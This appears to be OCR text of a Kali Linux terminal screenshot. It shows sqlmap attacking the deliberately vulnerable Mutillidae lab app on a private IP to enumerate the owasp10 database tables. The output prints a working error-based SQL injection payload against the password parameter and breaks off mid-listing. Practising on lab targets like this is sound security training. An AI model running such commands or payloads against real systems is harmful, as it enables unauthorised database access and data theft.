 (kali㉿kali)-[~]
$ sqlmap -u 'http://192.168.37.130/mutillidae/index.php?page=user-info.php&username=admin&password=password&user-info-php-submit-b
utton=View+Account+Details' -D owasp10 --tables
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 01:18:28 /2022-11-19/
[01:18:28] [INFO] resuming back-end DBMS 'mysql'
[01:18:28] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=1645c4bcdc9...0f57bd3241'). Do you want to use those
[Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (GET)
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=admin&password=password'||(SELECT 0x784b6b4f FROM DUAL WHERE 7580=7580 AND ROW(8834,1923)>(
SELECT COUNT(*),CONCAT(0x71767a6a71,(SELECT (ELT(8834=8834,1))),0x71786b6b71,FLOOR(RAND(0)*2))x FROM (SELECT 5372 UNION SELECT 8757
UNION SELECT 2433 UNION SELECT 9801)a GROUP BY x))||'&user-info-php-submit-button=View Account Details
Type: time-based blind